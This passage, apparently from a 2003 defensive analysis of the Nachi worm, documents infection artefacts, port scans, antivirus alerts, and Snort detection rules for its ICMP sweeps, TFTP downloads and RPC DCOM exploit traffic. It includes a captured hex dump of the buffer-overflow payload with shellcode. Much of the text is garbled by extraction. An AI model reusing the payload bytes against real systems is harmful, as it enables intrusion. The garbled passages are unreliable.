| sychost.exe                                                                                                    | 736<br>00              | 0:00:01            | 2,696K                       |
| System                                                                                                    | 00<br>B                | 0:01:16            | 212K                         |
| System Ide Process                                                                                                    | ා<br>98                | 2:41:58            | 16K                          |
| TASKMGR.EXE                                                                                                    | 716<br>OO.             | 0:00:01            | 2,108 K                      |
| VMwareService.e                                                                                                    | 632<br>0G              | 0:00:05            | 2,340 K                      |
| VMwareTray.exe                                                                                                    | 1356<br>OO:            | 0:00:00            | 1,516 K                      |
| WhivareUser.exe                                                                                                    | OO:<br>1364            | 0:00:00            | 1,456 K                      |
| WINLOGON.EXE                                                                                                    | 160<br>OO.             | 0:00:13            | 632 K                        |
| WinMgmt.exe                                                                                                    | 680<br>00              | 0:00:13            | 264 K                        |
| wordpad.exe                                                                                                    | 00<br>1128             | 0:00:03            | 2,696 K                      |
|                                                                                                    |                        |                    | <b>End Process</b>           |
|                                                                                                    |                        |                    |                              |
|                                                                                                    |                        |                    |                              |
| Processes: 22                                                                                                    |                        |                    | Mem Usage: 65760K / 310780K. |
| Figure 4 - Running Processes                                                                                                    | CPU Lisage: 2%         |                    |                              |
| ne service removed (if infected with Blaster worm):<br>Blaster worm - msblast<br>Kills any process with name of msblast, regardless of case or ex-                                     |                        |                    |                              |
| vo executables added:                                                                                                    |                        |                    |                              |
| %system%\wins\DLLHOST.EXE (Nachi worm; see App<br>details)                                                                                                    |                        |                    |                              |
| %system%\wins\svchost.exe (Windows supplied Tftp s<br>Copied from %system%\dllcache\tftpd.exe, if exists (normally fo<br>versions of Windows 2000). Otherwise copied from attacking ho |                        |                    |                              |
| Note: %system (Windows 2000 = C:\WINNT\System32; Windows XP = C:\Win                                                                                                    |                        |                    |                              |

Figure 4 – Running Processes

One service removed (if infected with Blaster worm):

- Blaster worm msblast
	- Kills any process with name of msblast, regardless of case or extension [10].

*Two executables added:*

- %system%\wins\DLLHOST.EXE (Nachi worm; see Appendix A for details)
- %system%\wins\svchost.exe (Windows supplied Tftp server) - Copied from %system%\dllcache\tftpd.exe, if exists (normally found on Server versions of Windows 2000). Otherwise copied from attacking host.

Note: %system (Windows 2000 = C:\WINNT\System32; Windows XP = C:\Windows\System32)

• %system%\msblast.exe (Blaster worm)

Note: %system% (Windows 2000 = C:\WINNT\System32; Windows XP = C:\Windows\System32)

#### *Two open/listening ports:*

- random TCP port between 666 and 765 Nachi worm
	- Usually uses port 707/TCP due to an issue with the way it generates its random number [10].

• 69/UDP – Tftp Server

#### Results of FPort run on infected host [8]:

```
EXEDENTAL CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT C
     C:\>fport
     FPort v2.0 - TCP/IP Process to Port Mapper
     Copyright 2000 by Foundstone, Inc.
     http://www.foundstone.com
     Pid Process Port Proto Path
     420 svchost -> 135 TCP C:\WINNT\system32\svchost.exe
     8 System -> 445 TCP
     1200 DLLHOST -> 707 TCP C:\WINNT\system32\wins\DLLHOST.EXE
     512 MSTask -> 1025 TCP C:\WINNT\system32\MSTask.exe
     8 System -> 1030 TCP
     736 svchost -> 69 UDP C:\WINNT\system32\wins\svchost.exe
     420 svchost -> 135 UDP C:\WINNT\system32\svchost.exe
     8 System -> 445 UDP
     224 lsass -> 500 UDP C:\WINNT\system32\lsass.exe
     212 services -> 1029 UDP C:\WINNT\system32\services.exe
     1200 DLLHOST -> 1036 UDP C:\WINNT\system32\wins\DLLHOST.EXE
```
NOTE: Process IDs match those shown in task manager above.

#### Results of Nmap scans run from remote host [9]:

TCP Ports

C:\>nmap -n -sS -sV 192.168.244.128

or, cop open dikhown<br>1025/tcp open msrpc Microsoft Windows msrpc Starting nmap 3.48 ( http://www.insecure.org/nmap ) at 2003-11-23 16:42 Eastern Standard Time Interesting ports on 192.168.244.128: (The 1654 ports scanned but not shown below are in state: closed) PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows msrpc **707/tcp open unknown**

Nmap run completed -- 1 IP address (1 host up) scanned in 42.571 seconds

UDP Ports

C:\>nmap -n -sU 192.168.244.128

```
Starting nmap 3.48 ( http://www.insecure.org/nmap ) at 2003-11-23 16:45 
Eastern Standard Time
Interesting ports on 192.168.244.128:
(The 1475 ports scanned but not shown below are in state: closed)
PORT STATE SERVICE
69/udp open tftp
135/udp open msrpc
500/udp open isakmp
```
Nmap run completed -- 1 IP address (1 host up) scanned in 4.226 seconds

#### *MS03-026 Patch Installation and Reboot:*

#### Windows 2000 Files [11]



Windows XP Home and Professional Files [11]



#### *Anti-Virus Recognition:*

#### Pre-Infection

Many of the popular anti-virus products provide an auto-protect mechanism to scan files as they are accessed by the computer, thus preventing some infections from ever occurring. In the case of the Nachi worm, some anti-virus products will catch the infection after the buffer overflow occurs, but before infection. Symantec AntiVirus, for example, catches the DLLHOST.EXE file is as it is being transferred from the attacker to the victim (TFTP952 below is the temporary filename given to DLLHOST.EXE as it is being transferred).



Figure 5 – Symantec AntiVirus Realtime Protection Notification

Without this auto-protect feature, the above host would have become fully infected by the Nachi worm.

#### Post-Infection

For those machines with anti-virus software that either has no autoprotect feature or does not have this feature enabled, the Nachi worm would be identified through regular scans of the hard disk. This of course assumes that the particular vendor has created signatures to detect the Nachi file (DLLHOST.EXE), that the signatures on the infected host have been updated, and that a post-infection scan is performed either manually or by some automated method (scheduled,

startup, etc.). When detecting the worm, anti-virus software will identify the DLLHOST.EXE file (located in the %system%/wins/ directory) as the offending file (see example below). Though located in a non-standard directory (%system%/wins/), the svchost.exe file will not be identified as a viral file due to the fact that it is a legitimate Windows tftp server file.



Figure 6 – Symantec AntiVirus System Scan Notification

#### *Other Recognition:*

Denavior if the infection attempt causes the RPC service to fail. The  $R$ In some cases, vulnerable hosts may experience erratic system behavior if the infection attempt causes the RPC service to fail. This will lead the user to experience difficulties while working with many of the installed applications including email clients and word processors.

#### Network Standpoint:

#### *Attempts to Download DCOM RPC Patch:*

In some cases, infected hosts can be identified when a border firewall is configured to allow HTTP requests only from a non-transparent proxy or set of proxy IP addresses. When a non-transparent proxy configuration is in place, all clients must be configured to direct requests to the proxy before they are forwarded out of the network. Nachi is not programmed to utilize the proxy settings of the infected host and therefore, the firewall logs would show failed attempts to connect to one of the below URLs:

http://download.microsoft.com/download/6/9/5/6957d785-fb7a-4ac9-b1e6 cb99b62f9f2a/Windows2000-KB823980-x86-KOR.exe

http://download.microsoft.com/download/5/8/f/58fa7161-8db3-4af4-b576- 0a56b0a9d8e6/Windows2000-KB823980-x86-CHT.exe

http://download.microsoft.com/download/2/8/1/281c0df6-772b-42b0-9125- 6858b759e977/Windows2000-KB823980-x86-CHS.exe

http://download.microsoft.com/download/0/1/f/01fdd40f-efc5-433d-8ad2 b4b9d42049d5/Windows2000-KB823980-x86-ENU.exe

http://download.microsoft.com/download/e/3/1/e31b9d29-f650-4078-8a76- 3e81eb4554f6/WindowsXP-KB823980-x86-KOR.exe

http://download.microsoft.com/download/2/3/6/236eaaa3-380b-4507-9ac2- 6cec324b3ce8/WindowsXP-KB823980-x86-CHT.exe

http://download.microsoft.com/download/a/a/5/aa56d061-3a38-44af-8d48- 85e42de9d2c0/WindowsXP-KB823980-x86-CHS.exe

http://download.microsoft.com/download/9/8/b/98bcfad8-afbc-458f-aaeeb7a52a983f01/WindowsXP-KB823980-x86-ENU.exe

Some organizations may also have border firewalls and/or intrusion detection systems (IDS) configured to log attempts to download executable files, in which case the above would be logged as well.

#### *ICMP Sweeps:*

A second sign of infected hosts on a network is a dramatic increase in the amount of ICMP (ping) traffic, the majority of which will be sequentially scanning for potential victims. These ICMP packets have a non-standard payload of 64 bytes of "a" (see below) and are therefore easily identified by any type of IDS.

 $X_{\text{V}}$  fingerprint  $X_{\text{R}}$  and  $X_{\text{R}}$  and  $X_{\text{R}}$  and  $X_{\text{R}}$  and  $X_{\text{R}}$  for  $X_{\text{R}}$  becomes  $X_{\text{R}}$ 0x0000 0050 56c0 0001 000c 29ee 863f 0800 4500 .PV..... )..?..E. 0x0010 005c 000b 0000 8001 d0c2 c0a8 f480 c0a8 .\...... ........ 0x0020 f401 0800 9faa 0200 0100 aaaa aaaa aaaa ........ ........ 0x0030 aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa ........ ........ 0x0040 aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa ........ ........ 0x0050 aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa ........ ........ 0x0060 aaaa aaaa aaaa aaaa aaaa ........ ..

**Sample Nachi Ping Packet Contents**

This payload is similar to that generated by a tool known as Cyberkit 2.2, for which there existed IDS signatures prior to the Nachi outbreak. An organization with such a signature in place would have had the ability to identify an infected host even when the Nachi worm was brand new.

http://download.microsoft.com/download/9/8/b/98bcfade-afbc-458<br>
b7a52a98301/MindowsXP-KB823980-x86-ENU.exe<br>
Some organizations may also have border firewalls and/or<br>
tection systems (IDS) configured to log attempts to down alert icmp \$EXTERNAL NET any -> \$HOME NET any (msg:"ICMP PING CyberKit 2.2 Windows"; content:"|aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa|";itype:8;depth:32; reference:arachnids,154; sid:483; classtype:misc-activity; rev:2;) **Snort ICMP Rule – CyberKit 2.2 [12]** [\*\*] ICMP PING CyberKit 2.2 Windows [\*\*] 11/23-14:21:24.381624 0:C:29:EE:86:3F -> 0:50:56:C0:0:1 type:0x800 len:0x6A 192.168.244.128 -> 192.168.244.1 ICMP TTL:128 TOS:0x0 ID:10 IpLen:20 DgmLen:92 Type:8 Code:0 ID:512 Seq:256 ECHO AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ................ AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ................ AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ................ AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA AA ................

**Snort ICMP Alert – CyberKit 2.2**

Some networks may become overwhelmed by the flood of ICMP packets generated by infected hosts; resulting in denial of service (DoS) symptoms.

*TFTP Traffic:*

Nachi uses TFTP (Trivial File Transfer Protocol) to copy itself from the attacking host to the target host. This protocol provides no mechanism to allow for user authentication and is therefore a security risk and rarely used within most networks. It is this security risk that lead to the creation of IDS rules that would identify use of TFTP to either GET or PUT files from/to hosts within a network. Use of an IDS rule to identify any TFTP GET statement would have allowed for early identification of Nachi infections.

alert udp 8EXTERNAL NET any -> SHOKE NET SO the start to forest the start of the start of the start of the start of the start of the start of the start of the start of the start of the difference is the start of the start alert udp \$EXTERNAL NET any -> \$HOME NET 69 (msg: "TFTP Get"; content:"|00 01|"; offset:0; depth:2; classtype:bad-unknown; sid:1444; rev:2;) **Snort TFTP Rule – TFTP GET (Any File) [13]** [\*\*] TFTP Get [\*\*] 11/23-19:53:35.842392 0:50:56:C0:0:1 -> 0:C:29:EE:86:3F type:0x800 len:0x3E 192.168.244.1:1030 -> 192.168.244.128:69 UDP TTL:128 TOS:0x0 ID:108 IpLen:20 DamLen:48  $Tan: 20$ 00 01 64 6C 6C 68 6F 73 74 2E 65 78 65 00 6F 63 ..**dllhost.exe.oc** 74 65 74 00 **tet**. **Snort TFTP Alert – TFTP GET (Any File)**

The above generic TFTP GET signature could be modified to look specifically for the transfer of the dllhost.exe file, significantly reducing the number of false positives for networks on which TFTP is used.

```
alert udp any any \rightarrow any 69 (msq: "TFTP GET dllhost.exe"; content: "|0001|";
offset:0; depth:2; content:"dllhost.exe"; offset:2; nocase; 
classtype:successful-admin; rev:1;)
Snort TFTP Rule – TFTP GET (dllhost.exe)
```
#### $K<sub>F</sub>$   $\sim$   $B<sub>3</sub>$   $\sim$   $B<sub>3</sub>$   $\sim$   $B<sub>4</sub>$   $\sim$   $B<sub>5</sub>$ *RPC Based Traffic:*

As mentioned above, Nachi, along with a number of other malware, exploits an RPC DCOM interface vulnerability as one of its propagation mechanisms. Among the various malware that exploited this vulnerability, Nachi was late in joining the game. As such, IDS signatures to identify exploit attempts existed prior to the outbreak of Nachi. Though these signatures would not definitively identify Nachi, they would alert system administrators of a possible issue.

alert tcp \$EXTERNAL NET any -> \$HOME NET 135 (msg: "NETBIOS DCERPC ISystemActivator bind attempt"; flow:to\_server,established; content:"|05|"; distance:0; within:1; content:"|0b|"; distance:1; within:1; byte\_test:1,&,1,0,relative; content:"|A0 01 00 00 00 00 00 00 C0 00 00 00 00 00 00 46|"; distance:29; within:16; reference:cve,CAN-2003-0352; classtype:attempted-admin; sid:2192; rev:1;) **Snort NetBIOS Rule – RPC DCOM Exploit Attempt [14]** [\*\*] NETBIOS DCERPC ISystemActivator bind attempt [\*\*] 11/23-19:53:24.240236 0:C:29:EE:86:3F -> 0:50:56:C0:0:1 type:0x800 len:0x7E 192.168.244.128:1031 -> 192.168.244.1:135 TCP TTL:128 TOS:0x0 ID:17 IpLen:20 DgmLen:112 DF \*\*\*AP\*\*\* Seq: 0xF3343220 Ack: 0x2E85167E Win: 0x4470 TcpLen: 20 05 00 0B 03 10 00 00 00 48 00 00 00 7F 00 00 00 ........H....... D0 16 D0 16 00 00 00 00 01 00 00 00 01 00 01 00 ................ A0 01 00 00 00 00 00 00 C0 00 00 00 00 00 00 46 ...............F 00 00 00 00 04 5D 88 8A EB 1C C9 11 9F E8 08 00 .....]..........  $2B$  10 48 60 02 00 00 00 00 +.H  $\ldots$ **Snort NetBIOS Alert – RPC DCOM Exploit Attempt**

alert tcp \$EXTERNAL NET any -> \$HOME NET 135 (msg:"DCE RPC Interface Buffer Overflow Exploit"; content:"|00 5C 00 5C|"; content:!"|5C|"; within:32; flow:to server,established; reference:bugtraq,8205; rev: 1; )

#### **Snort RPC Rule – RPC DCOM Buffer Overflow Attempt [15]**

[\*\*] DCE RPC Interface Buffer Overflow Exploit [\*\*] 11/23-19:53:25.398569 0:C:29:EE:86:3F -> 0:50:56:C0:0:1 type:0x800 len:0x5EA 192.168.244.128:1031 -> 192.168.244.1:135 TCP TTL:128 TOS:0x0 ID:76 IpLen:20 DgmLen:1500 DF



|                                                                                                    | 90 90<br>90 90<br>90<br>90<br>90<br>90 90 | - 90<br>-90<br>-90                   | 90<br>90<br>90<br>90<br>90<br>90       | 90<br>90<br>90<br>90<br>90<br>90       | 90<br>90<br>90<br>90<br>90<br>90       | 90<br>90<br>90<br>90<br>90<br>90                                                                                                    | -90<br>-90<br>90<br>90<br>90<br>90     | 90<br>90<br>90<br>90<br>90<br>90       | -90<br>90<br>90<br>90<br>90<br>90      | - 90<br>90<br>90<br>90<br>90<br>90     | 90<br>90<br>90<br>90<br>90<br>90       | 90<br>90<br>90<br>90<br>90<br>90                     | 90<br>90<br>90<br>90<br>90<br>90                   | 90<br>90<br>90<br>90<br>90<br>90             | 90<br>90<br>90<br>90<br>90<br>90       | 90<br>90<br>90<br>90<br>90<br>90                                  | .<br>.<br>.<br>.<br>.                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|--------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|----------------------------------------|------------------------------------------------------|----------------------------------------------------|----------------------------------------------|----------------------------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | 90 90<br>90<br>90<br>90<br>90<br>90<br>90 | 90<br>90<br>-90<br>-90<br>-90<br>-90 | 90<br>90<br>90<br>90<br>90<br>90<br>90 | 90<br>90<br>90<br>90<br>90<br>90<br>90 | 90<br>90<br>90<br>90<br>90<br>90<br>90 | 90<br>90<br>90<br>90<br>90<br>90<br>90                                                                                                    | 90<br>90<br>90<br>90<br>90<br>90<br>90 | 90<br>90<br>90<br>90<br>90<br>90<br>90 | 90<br>90<br>90<br>90<br>90<br>90<br>90 | 90<br>90<br>90<br>90<br>90<br>90<br>90 | 90<br>90<br>90<br>90<br>90<br>90<br>90 | 90<br>90<br>90<br>90<br>90<br>90<br>90               | 90<br>90<br>90<br>90<br>90<br>90<br>90             | 90<br>90<br>90<br>90<br>90<br>90<br>90       | 90<br>90<br>90<br>90<br>90<br>90<br>90 | 90<br>90<br>90<br>90<br>90<br>90<br>90                            | .<br>.<br>.<br>.<br>.<br>.<br>.                                                                                                    |
|                                                                                                    | 90<br>90<br>90<br>90<br>90<br>80          | -90<br>-90<br>-90<br>90<br>90<br>-34 | 90<br>90<br>90<br>90<br>90             | 90<br>90<br>90<br>90<br>90             | 90<br>90<br>90<br>90<br>90<br>0A 99 E2 | 90<br>90<br>90<br>90<br>FA EB 05 E8 EB FF                                                                                                    | 90<br>90<br>90<br>90<br>90 EB 10       | 90<br>90<br>90<br>90                   | 90<br>90<br>90<br>90                   | 90<br>90<br>90<br>90<br>5A 4A 33       | 90<br>90<br>90<br>90                   | 90<br>90<br>90<br>90<br>C <sub>9</sub><br>${\rm FF}$ | 90<br>90<br>90<br>90<br>66<br>FF                   | 90<br>90<br>90<br>90<br>B <sub>9</sub><br>70 | 90<br>90<br>90<br>90<br>76<br>61       | 90<br>90<br>90<br>90<br>01<br>99                                  | . <i>.</i><br>. 11.<br>. <i>.</i><br>.<br>2J3.f.v.<br>$.4.$ pa.                                                                                                    |
|                                                                                                    | 91 12<br>9A 62<br>C6 C7<br>12 91          |                                      |                                        | 12 DF 85<br>12 63 12 6E                | 99 99 C3 21 95                         | 69 64 E6 12 99 12 E9<br>41 12 EA A5 9A 6A 12 EF E1<br>12 D7 8D AA 74 CF CE C8 12 A6<br>F3 97 C0 6A 3F ED 91 C0 C6 1A 5E<br>12 54 12 DF BD 9A 5A 48<br>1A 5F 97 12 49 F3                | 9A 5A 58                               |                                        | 78                                     | 9B 9A 58                               | 78                                     | 9A CO                                                | 85<br>9A 6A 12<br>9A<br>9D DC<br>9A 58<br>12<br>71 | 34<br>62<br>7B<br>AA 50<br>99<br>ED 99       | 12<br>E7<br>12<br>70<br>9A             | D <sub>9</sub><br>B9<br>6B<br>$_{\rm CO}$<br>$\rm FF$<br>5A<br>99 | $\ldots$ id4<br>$\ldots$ A. $\ldots$ j. $\ldots$ j. $\ldots$<br>.bth.k<br>$\ldots$ j?^{p.<br>$\ldots$ T ZHx. X. P.<br>. ZXx X Z<br>$.c.n.$ <sub>_</sub> $Iq$                                       |
|                                                                                                    | F8 99                                     |                                      | 99 1A 5F<br>A1 10 C7 A5<br>DE 9D 59 31 | 99 99                                  |                                        | 94 CB CF 66 CE 65 C3 12<br>1A 75 DD 12<br>62 C9 C9 C9 C9 F3 98 F3<br>10 C7 D9 FF<br>C9 CF AA 59 C9 C9 C9 F3 98 C9 C9 14 CE A5 5E 9B<br>FA F4 FD 99 CB C9 66 CE 71 5E 9E 9B 99 9B 5A 5E |                                        |                                        |                                        | 6D F3 89 CO<br>9B 66 CE 6D<br>5E DF B5 |                                        | 41<br>98                                             | F3<br>10<br>12 41<br>98                            | 9D                                           | 9A CO<br>17<br>10<br>14 DE             | 71<br>7В<br>C7<br>89                                              | $\ldots$ $\ldots$ f.e. $A \ldots q$<br>$\ldots \ldots \ldots$<br>bf.m.A<br>. ^<br>. Y ^ .<br>$\ldots \ldots$ f.q^ $Z^{\wedge}$<br>Y1                                                               |
| Snort RPC Alert - RPC DCOM Buffer Overflow Attempt<br>'ebDAV Connect Attempts (with specific payload):<br>The IIS WebDAV vulnerability exploited by Nachi, again was                                                                                                    |                                           |                                      |                                        |                                        |                                        |                                                                                                    |                                        |                                        |                                        |                                        |                                        |                                                      |                                                    |                                              |                                        |                                                                   |                                                                                                    |
| own well in advance of the release of this worm. Like the RPC<br>Inerability, WebDAV had other exploits being used against it, a<br>gnatures existed prior to the onset of Nachi. Again, this signatu<br>ecific to Nachi, but would alert system administrators of a poss |                                           |                                      |                                        |                                        |                                        |                                                                                                    |                                        |                                        |                                        |                                        |                                        |                                                      |                                                    |                                              |                                        |                                                                   |                                                                                                    |
